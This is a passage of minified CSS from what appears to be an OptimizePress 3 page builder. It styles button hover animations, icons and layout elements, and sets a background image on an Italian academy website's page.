[data-op-effect-style-hover=pulseShrink]:hover{-webkit-animation-name:op3-animation-pulse-shrink;animation-name:op3-animation-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes op3-animation-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]:hover{-webkit-animation-name:op3-animation-push;animation-name:op3-animation-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] .op3-animation-rotate,.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=coursebutton] .op3-animation-rotate,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate],.op3-element[data-op3-element-type=lessonbutton] .op3-animation-rotate,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=rotate]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=rotate]:hover{-webkit-animation:none;animation:none;-webkit-transform:rotate(4deg);transform:rotate(4deg);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=shrink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=shrink]:hover{-webkit-animation:none;animation:none;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=sink]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=sink]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(8px);transform:translateY(8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skew]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewRight]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewRight]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(-10deg);transform:skew(-10deg)}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=skewLeft]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=skewLeft]:hover{-webkit-animation:none;animation:none;-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes op3-animation-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleVertical]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleVertical]:hover{-webkit-animation-name:op3-animation-wobble-vertical;animation-name:op3-animation-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes op3-animation-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleHorizontal]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleHorizontal]:hover{-webkit-animation-name:op3-animation-wobble-horizontal;animation-name:op3-animation-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]{-webkit-transform-origin:0 100%;transform-origin:0 100%}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleTop]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleTop]:hover{-webkit-animation-name:op3-animation-wobble-top;animation-name:op3-animation-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]{-webkit-transform-origin:100% 0;transform-origin:100% 0}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleBottom]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleBottom]:hover{-webkit-animation-name:op3-animation-wobble-bottom;animation-name:op3-animation-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes op3-animation-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=wobbleSkew]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=wobbleSkew]:hover{-webkit-animation-name:op3-animation-wobble-skew;animation-name:op3-animation-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=push],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=push]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button]:not([data-op3-element-spec=postlistbutton])>.op3-link:hover,.op3-element[data-op3-element-type=coursebutton]>.op3-link:hover,.op3-element[data-op3-element-type=lessonbutton]>.op3-link:hover{-webkit-filter:brightness(1.05);filter:brightness(1.05);color:#fff}#op3-designer-element .op3-element[data-op3-element-type=button] .op3-link,#op3-designer-element .op3-element[data-op3-element-type=coursebutton] .op3-link,#op3-designer-element .op3-element[data-op3-element-type=lessonbutton] .op3-link{font-weight:inherit;font-style:inherit;text-decoration:none;text-transform:inherit;text-shadow:inherit;color:#fff}.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-icon svg{display:block}.op3-icon-sm{font-size:.8em}.op3-icon-lg{font-size:1.2em}.op3-icon-16{font-size:16px}.op3-icon-32{font-size:32px}.op3-icon-bg-circle,.op3-icon-bg-square{padding:.35em;background-color:#eee}.op3-icon-bg-circle{border-radius:50%}.op3-icon-ul{padding-left:0;list-style-type:none}.op3-icon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.op3-icon-ul>li>.op3-icon{margin-right:.4em;line-height:inherit}.op3-icon-is-spinning{animation:op3-icon-spin 2s infinite linear}@keyframes op3-icon-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.op3-icon-rotate-90{transform:rotate(90deg)}.op3-icon-rotate-180{transform:rotate(180deg)}.op3-icon-rotate-270{transform:rotate(270deg)}.op3-icon-flip-y{transform:scale(-1,1)}.op3-icon-flip-x{transform:scale(1,-1)}.op3-element[data-op3-element-type=column]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:16px;max-width:100%;-webkit-transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,-webkit-box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow!important;transition-property:background,border,border-radius,opacity,box-shadow,-webkit-box-shadow!important;width:50%}.op3-element[data-op3-element-type=column]:only-child{width:100%}.op3-element[data-op3-element-type=column]>.op3-column-content{margin:0 10px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;height:100%;position:relative;border-width:0;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=headline]{width:100%;margin:0 0 .75em;text-align:center}.op3-element[data-op3-element-type=headline] h1,.op3-element[data-op3-element-type=headline] h2,.op3-element[data-op3-element-type=headline] h3,.op3-element[data-op3-element-type=headline] h4,.op3-element[data-op3-element-type=headline] h5,.op3-element[data-op3-element-type=headline] h6{margin:0;padding:0}.op3-element[data-op3-element-type=headline]:first-child:first-child{margin-top:0}.op3-element[data-op3-element-type=headline]:last-child:last-child{margin-bottom:0}.op3-element[data-op3-element-type=headline] .op3-headline-wrapper{position:relative}.op3-element[data-op3-element-type=horizontalline]{max-width:75%;padding:1em 0}.op3-element[data-op3-element-type=horizontalline] .horizontal-line{margin:0;padding:0;height:0;min-height:0;border-top:2px solid #555;border-bottom:0;border-left:0;border-right:0}.op3-element[data-op3-element-type=row]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;max-width:100%;margin:0 auto;padding:15px 0;border-width:0}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=featureblock],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=testimonial],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock]{padding-left:0;padding-right:0}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=featureblock],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=testimonial],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock]{padding-left:0;padding-right:0}}.op3-element[data-op3-element-type=section]{width:100%;max-width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop],.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{width:100%;border-width:0!important;color:#d8d8d8}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop] svg,.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{width:100%;height:101%;vertical-align:top}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{bottom:0;top:auto}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-text-wrapper{overflow:hidden;position:relative}.op3-element[data-op3-element-type=text] [contenteditable=true]{outline:0}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h1{margin:0 0 .67em;font-size:2em}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h3{margin:0 0 .83em;font-size:1.17em}.op3-element [data-op3-contenteditable] h4{margin:0 0 1em;font-size:1em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h6{margin:0 0 1.67em;font-size:.75em}.op3-element [data-op3-contenteditable] h1,.op3-element [data-op3-contenteditable] h2,.op3-element [data-op3-contenteditable] h3,.op3-element [data-op3-contenteditable] h4,.op3-element [data-op3-contenteditable] h5,.op3-element [data-op3-contenteditable] h6{padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] blockquote,.op3-element [data-op3-contenteditable] ol,.op3-element [data-op3-contenteditable] ul{margin:1em 0 1em 40px}.op3-element [data-op3-contenteditable] li{margin:.5em 0}.op3-element [data-op3-contenteditable] pre{margin:1em 0}.op3-element [data-op3-contenteditable] blockquote,.op3-element [data-op3-contenteditable] li,.op3-element [data-op3-contenteditable] ol,.op3-element [data-op3-contenteditable] p,.op3-element [data-op3-contenteditable] pre,.op3-element [data-op3-contenteditable] ul{font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] blockquote:first-child,.op3-element [data-op3-contenteditable] h1:first-child,.op3-element [data-op3-contenteditable] h2:first-child,.op3-element [data-op3-contenteditable] h3:first-child,.op3-element [data-op3-contenteditable] h4:first-child,.op3-element [data-op3-contenteditable] h5:first-child,.op3-element [data-op3-contenteditable] h6:first-child,.op3-element [data-op3-contenteditable] li:first-child,.op3-element [data-op3-contenteditable] ol:first-child,.op3-element [data-op3-contenteditable] p:first-child,.op3-element [data-op3-contenteditable] pre:first-child,.op3-element [data-op3-contenteditable] ul:first-child{margin-top:0}.op3-element [data-op3-contenteditable] blockquote:last-child,.op3-element [data-op3-contenteditable] h1:last-child,.op3-element [data-op3-contenteditable] h2:last-child,.op3-element [data-op3-contenteditable] h3:last-child,.op3-element [data-op3-contenteditable] h4:last-child,.op3-element [data-op3-contenteditable] h5:last-child,.op3-element [data-op3-contenteditable] h6:last-child,.op3-element [data-op3-contenteditable] li:last-child,.op3-element [data-op3-contenteditable] ol:last-child,.op3-element [data-op3-contenteditable] p:last-child,.op3-element [data-op3-contenteditable] pre:last-child,.op3-element [data-op3-contenteditable] ul:last-child{margin-bottom:0}html[data-op3-support] #op3-designer-element #op3-element-j1aoVbJI>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-j1aoVbJI>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-j1aoVbJI{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9{padding-top:0px;padding-bottom:0px;width:100%}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv{width:50.0304%}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-image:url("https://www.easyacademy.it/wp-content/uploads/2015/06/LEVIS_A002low-1024x681.jpg");background-position:center center;background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-SdBdYWFN{width:49.9696%}html[data-op3-support] #op3-designer-element #op3-element-SdBdYWFN>.op3-column-content{padding-top:90px;padding-bottom:90px;padding-left:60px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox{margin-left:0px;margin-right:auto;max-width:550px}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox [data-op3-contenteditable]>*{color:rgb(33,37,41);font-size:43px;line-height:1.2em;letter-spacing:0px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:550px}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 .op3-text-wrapper{padding-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element 